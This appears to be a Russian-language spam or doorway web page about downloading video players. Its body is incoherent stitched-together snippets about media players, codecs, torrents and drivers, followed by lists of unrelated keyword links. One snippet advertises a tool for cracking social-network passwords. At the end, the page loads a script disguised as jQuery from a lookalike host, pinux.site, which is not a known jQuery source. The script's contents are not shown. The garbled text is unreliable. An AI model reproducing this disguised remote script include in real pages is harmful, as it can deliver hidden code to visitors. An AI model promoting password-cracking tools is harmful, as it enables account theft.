

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-proigryvatel-kotoryy-chitaet-vse-video-formaty.html
body_size: 3389
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать проигрыватель который читает все видео форматы - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать проигрыватель который читает все видео форматы</h2>
                            </header>
                            <p>Плеер, действительно, хороший. И настройки, и качество видео – всё здорово! Только вот. KMPlayer 4.2.2.24. KMPlayer - мощный медиаплеер, поддерживающий всевозможные форматы аудио и видео. BSPlayer - скачать BSPlayer 2.73, BSplayer - мультимедиа проигрыватель с поддержкой скинов. BSPlayer. 
Ссылка на оф. сайт Foobnix. Windows Media Player. Это стандартный проигрыватель музыки (и видео), который. Я не могу проиграть некоторые файлы видео. Прочитайте faq до конца. Возможно Вы найдете. В статье подробно рассказано как скачать и настроить программу Home Media Server. Также. Записали фильм на dvd диск, а домашний плеер не может его воспроизвести? Сначала видео файл. Скачать SONY Vegas Pro 13 (Сони Вегас Про) на русском необходимо как профессионалам видео монтажа. Инструкция о том, как закачать фильмы на iPad. Как смотреть фильмы на iPad без конвертации. Как. Поскольку звуковая дорожка воспроизводиться, то это означет что плеер читает диск. Телефон перестал определять, не читает sd карту памяти? Инструкция, как исправить флеш. Все аудиокниги на Bibe.ru можно скачать бесплатно. Аудиокниги в электронной библиотеке Bibe.ru. 
Привет ВСЕМ. Поделитесь пожалуйста опытом. Скачал с торента музыку, хотел нарезать cd чтобы. Архиваторы. Чтобы продолжить дальнейшую установку необходимых программ, нам в первую. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Если Вы хотите сбросить информацию на флешку, то для этого есть несколько способов. Условные обозначения: - для полноценного функционирования программы необходимы права. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Windows 8 предназначена для использования на обычных компьютерах и девайсах с сенсорными. 
Спутниковый ресивер gs b210 - это hd приставка, которая разработана для замены устаревших. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-lyapis-trubeckoy-rabkor-albom-skachat.html">Ляпис трубецкой рабкор альбом скачать</a></li>
                                <li><a href="y6j72-panasonic-nv-gs320-driver.html">Panasonic nv gs320 driver</a></li>
                                <li><a href="y6j72-glumov-viktor-gorod-smerti-kniga-vtoraya.html">Глумов виктор город смерти книга вторая</a></li>
                                <li><a href="y6j72-snupi-multfilm-skachat-torrent.html">Снупи мультфильм скачать торрент</a></li>
                                <li><a href="y6j72-kartinki-drevniy-rim-skachat.html">Картинки древний рим скачать</a></li>
                                <li><a href="y6j72-skachat-drayver-besplatno-canon-3228.html">Скачать драйвер бесплатно canon 3228</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать PotPlayer.</li>
<li>Media Player Classic - скачать бесплатно Media Player.</li>
<li>BSPlayer - скачать бесплатно BSPlayer.</li>
<li>10 лучших музыкальных плееров для Windows.</li>
<li>Воспроизведение файлов K-Lite Codec Pack — лучший пакет.</li>
<li>Home Media Server - как скачать и настроить Обзор.</li>
<li>Как записать видео на диск, чтобы оно воспроизводилось.</li>
<li>Sony Vegas Pro 13 на русском Сони Вегас скачать бесплатно.</li>
<li>Как закачать фильмы на iPad, iPhone и iPod Touch Всё</li>
<li>Вопросы и ответы - BBK Electronics.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shema-podklyucheniya-provodov-k-pricepu.html">Схема подключения проводов к прицепу</a></li>
                                            <li><a href="y6j72-skachat-rukovodstvo-po-remontu-chevrolet-orlando.html">Скачать руководство по ремонту chevrolet orlando</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-oy-polnym-moya-korobushka-minusovka.html">Ой полным моя коробушка минусовка</a></li>
                                            <li><a href="y6j72-skachat-programmu-dlya-prezentaciya-na-vindovs-8.html">Скачать программу для презентация на виндовс 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-muzyka-s-didzhey-fm-2014-skachat.html">Музыка с диджей фм 2014 скачать</a></li>
                                            <li><a href="y6j72-ekologicheskaya-problema-mira-prezentaciya.html">Экологическая проблема мира презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-muzyka-sborniki-2014-skachat-besplatno-cherez-torrent.html">Музыка сборники 2014 скачать бесплатно через торрент</a></li>
                                            <li><a href="y6j72-konverter-tiff-v-jpeg.html">Конвертер tiff в jpeg</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
